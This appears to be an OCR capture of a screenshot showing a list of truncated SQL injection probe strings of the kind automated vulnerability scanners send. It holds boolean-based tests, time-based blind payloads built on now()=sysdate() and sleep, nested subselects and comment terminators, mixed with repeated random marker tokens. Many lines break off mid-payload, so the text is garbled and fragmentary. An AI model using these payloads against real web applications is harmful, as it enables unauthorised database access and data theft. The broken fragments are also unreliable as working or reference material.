
-1" OR 2+965-965-
if(now()=sysdate(),s
1=0+0+0+1 --
VABxvsyH
VABxvsyH
VABxvsyH
VABxv
VABxvsyH
VABxvsyH
VABxvsyH
VABxv
VABxvsyH
VABxvsyH
VABxvsyH
VABxv
-1' OR 2+188-188-
-1" OR 2+519-519-
1=0+0+0+1 or
1=0+0+0+1 --
'6dggglkq'='
CpjJwWHV0"XOR(if(now()=sysdate(),sleep
(select(0)from(selec
(select(0)from(selec
(select(0)from(selec
CpjJwWHV9pgZKw88';
VABxvsyHihzgCBv3'